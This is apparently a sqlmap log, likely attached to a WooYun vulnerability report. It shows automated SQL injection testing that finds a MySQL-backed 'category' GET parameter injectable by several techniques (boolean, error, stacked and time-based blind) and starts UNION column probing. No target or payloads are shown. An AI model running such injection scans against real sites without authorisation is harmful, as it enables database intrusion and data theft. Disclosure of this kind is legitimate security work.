 [02:07:35] [INFO] heuristic (basic) test shows that GET parameter 'category' might be injectable (possible DBMS: 'MySQL')
[02:07:35] [INFO] testing for SQL injection on GET parameter 'category'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n]
[02:07:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:07:41] [INFO] GET parameter 'category' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[02:07:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[02:07:41] [INFO] GET parameter 'category' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[02:07:41] [INFO] testing 'MySQL inline queries'
[02:07:43] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[02:09:26] [INFO] GET parameter 'category' is 'MySQL > 5.0.11 stacked queries' injectable
[02:09:26] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[02:10:26] [INFO] GET parameter 'category' is 'MySQL > 5.0.11 AND time-based blind' injectable
[02:10:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[02:10:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[02:10:33] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[02:10:38] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[02:10:40] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[02:10:45] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[02:10:48] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[02:10:54] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[02:10:56] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[02:11:01] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[02:11:03] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
[02:11:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'category' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
www.wooyun.org